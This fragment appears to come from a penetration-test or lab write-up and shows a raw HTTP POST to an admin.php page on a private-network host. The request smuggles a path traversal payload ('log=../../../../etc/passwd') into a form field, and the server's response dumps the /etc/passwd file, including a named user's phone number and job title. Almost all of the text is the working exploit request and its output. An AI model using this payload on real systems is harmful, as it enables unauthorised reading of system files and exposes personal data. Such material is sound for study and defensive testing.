 POST /0cc175b9c0f1b6a831c399e269772661/admin.php HTTP/1.1
Host: 192.168.122.22
Content-Length: 35
Cache-Control: max-age=0
Origin: http://192.168.122.22
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8
Referer:
http://192.168.122.22/0cc175b9c0f1b6a831c399e269772661/admin.php
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7,pl;q=0.6
Cookie: PHPSESSID=n45g21jm617svtpriposc59g02
Connection: close
log=../../../../../../../etc/passwd
<label for="vhost">Other vhosts access</label>
</div>
<br>
<input type="submit" value="Show" class="secondary" />
</form>
<pre><code>nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
test:x:1001:1001:,,,:/home/test:/usr/sbin/nologin
trobin:x:1004:1004:Thibaud Robin,8,0145674356,0145674356,Trainee full stack
developer:/home/trobin:/bin/bash
</code></pre> </div>
</section>